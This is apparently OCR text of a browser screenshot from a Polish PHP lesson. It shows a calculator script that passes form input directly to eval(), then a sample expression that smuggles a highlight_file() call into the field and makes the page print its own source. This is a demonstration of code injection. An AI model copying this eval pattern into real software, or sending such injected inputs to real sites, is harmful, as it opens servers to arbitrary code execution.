 Firefox
File Edit View History Bookmarks Tools Help
http://serwer/mieciu/evalcalc.php G drg
mpk kurnik pro G W php »
Disable Cookies CSS Forms Images Information Miscellaneous Outline Re
<?php
$expr = (isset($_POST['expr'])) ? $_POST['expr'] : "";
if (@get_magic_quotes_gpc())
    $expr = stripslashes($expr);
if (!empty($expr)) {
    eval("\$result = $expr;");
    echo "Wynik wyrażenia $expr to $result";
}
echo "<hr><form action='$_SERVER[PHP_SELF]' method='POST'>";
echo "wyrażenie: <input name='expr' size='64' value='$expr'>";
echo "<input type='submit' value='wylicz'>";
echo "</form>";
?>
Wynik wyrażenia 2+2*2<<2; highlight_file($_SERVER["SCRIPT_FILENAME"]) to 24
wyrażenie: 2+2*2<<2; highlight_file($_SERVER["SCRIPT_FILENAME"]) wylicz
Done